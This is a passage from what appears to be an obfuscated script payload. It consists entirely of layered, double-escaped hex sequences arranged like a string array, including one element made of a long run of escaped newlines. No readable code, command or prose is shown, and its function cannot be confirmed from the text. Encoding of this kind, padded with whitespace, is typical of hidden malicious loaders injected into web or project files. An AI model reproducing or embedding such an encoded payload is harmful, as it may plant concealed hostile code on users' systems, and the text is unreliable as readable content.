x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x79\x5C\x74\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x66\x5C\x6B\x5C\x63\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x6A\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x66\x5C\x66\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x66\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x64\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x7A\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x66\x5C\x6B\x5C\x66\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x63\x5C\x41\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x69\x5C\x58\x5C\x39\x5C\x31\x6F\x5C\x67\x5C\x74\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x66\x5C\x6B\x5C\x68\x5C\x59\x5C\x39\x5C\x68\x5C\x63\x5C\x79\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x63\x5C\x74\x5C\x66\x5C\x39\x5C\x63\x5C\x75\x5C\x66\x5C\x68\x5C\x67\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x67\x5C\x63\x5C\x71\x5C\x66\x5C\x39\x5C\x63\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x69\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x39\x5C\x63\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x75\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x74\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x70\x5C\x79\x5C\x70\x5C\x71\x5C\x66\x5C\x67\x5C\x6C\x5C\x70\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x4F\x5C\x31\x31\x5C\x46\x5C\x52\x5C\x44\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x45\x5C\x67\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x6D\x5C\x67\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x66\x5C\x6E\x5C\x31\x61\x5C\x43\x5C\x49\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x62\x5C\x6E\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x52\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x43\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x73\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x4D\x5C\x51\x5C\x4C\x5C\x45\x5C\x44\x5C\x52\x5C\x4B\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x66\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x66\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x43\x5C\x6E\x5C\x31\x64\x5C\x52\x5C\x4C\x5C\x50\x5C\x4B\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x50\x5C\x6E\x5C\x4D\x5C\x43\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x5A\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x51\x5C\x46\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6B\x5C\x6E\x5C\x44\x5C\x31\x69\x5C\x52\x5C\x4F\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x67\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x68\x5C\x6E\x5C\x44\x5C\x49\x5C\x51\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x50\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x53\x5C\x6E\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x54\x5C\x6E\x5C\x6F\x5C\x67\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x53\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x67\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x53\x5C\x6E\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\